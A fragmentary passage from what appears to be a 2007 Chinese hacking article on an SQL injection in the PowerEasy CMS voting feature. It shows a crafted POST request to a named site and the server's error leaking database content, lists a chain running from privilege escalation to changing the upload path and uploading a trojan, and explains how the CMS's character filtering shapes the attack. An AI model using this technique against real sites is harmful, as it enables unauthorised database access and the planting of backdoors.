 Accept-Language: zh-cn
Content-Type: application/x-www-form-urlencoded
Host: www.xueke.com.cn
Content-Length: 52
Cookie:
VoteOption=1=user-/-&VoteType=Multi&Action=Vote&ID=3
测试漏洞
提升权限
更改上传路径
上传木马
特别提示
HTTP/1.1 200 OK
Date: Fri, 02 Nov 2007 02:07:06 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 162
Content-Type: text/html
Set-Cookie: path=/
Cache-control: private
错 误 号：-2147217913<BR>错误描述：将 nvarchar 值 'xueke_2007' 转换为数据类型为 int 的列时发生语法错误。<BR>错误来源：
Microsoft OLE DB Provider for SQL Server<BR>
警告：此工具纯属个人研究技术之用，如果使用此工具做违法行为，一切后果使用者个人承担 !!!!!
图 1
漏洞的原理了吧，准备磨刀上阵了？还不行，因为这里是 Upd
语句，所以使用 Access 数据库的动易系统并不容易受到攻击，
且系统过滤了 “(”、“)”、“‘”、““”、“；”、“<”、“>” 等等若
字符，所以只能使用 Update 语句攻击 SQL 版的系统（小编
也就是只针对 SQL 版的才有效），什么？失望了？别急嘛，这
漏洞还是很有搞头的，且听我慢慢道来。